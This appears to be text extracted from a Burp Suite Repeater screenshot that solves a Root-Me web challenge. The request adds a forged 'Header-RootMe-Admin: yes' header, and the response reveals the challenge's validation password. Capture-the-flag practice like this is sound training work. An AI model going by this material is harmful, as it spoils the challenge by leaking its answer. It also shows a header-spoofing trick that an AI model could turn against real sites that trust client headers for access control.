 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://challenge01.root-me.org ?
Request
Raw Headers Hex
GET /web-serveur/ch5/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Header-RootMe-Admin: yes
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Mar 2018 14:41:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Header-RootMe-Admin: none
Content-Length: 359
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<p>Content is not the only part of an HTTP response!</p>
<p>You dit it ! You can validate the challenge with the password HeadersMayBeUseful</p></body>
</html>